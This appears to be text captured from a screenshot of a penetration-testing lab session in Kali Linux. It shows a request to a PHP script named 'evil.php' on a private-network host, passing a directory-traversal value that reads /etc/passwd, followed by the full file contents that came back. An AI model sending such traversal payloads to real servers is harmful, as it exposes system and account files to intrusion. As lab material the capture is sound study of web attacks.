 192.168.56.106/secret/evil.ph
192.168.56.106/secret/evil.php?command=../../../../../../../../../../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:
/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-
network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin mowree:x:1000:1000:mowree,,,:/home/mowree:/bin/bash systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin